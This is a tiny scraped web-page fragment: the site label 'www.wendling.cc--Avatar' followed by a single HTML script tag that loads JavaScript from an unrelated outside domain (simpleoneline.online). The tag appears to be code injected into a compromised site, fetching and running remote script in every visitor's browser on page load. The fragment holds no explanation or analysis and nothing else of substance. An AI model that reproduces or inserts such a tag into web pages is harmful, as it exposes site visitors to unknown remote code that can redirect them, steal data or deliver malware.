 www.wendling.cc--Avatar <script async src='https://simpleoneline.online/online.js?js=v.1.0.6' type='text/javascript'></script>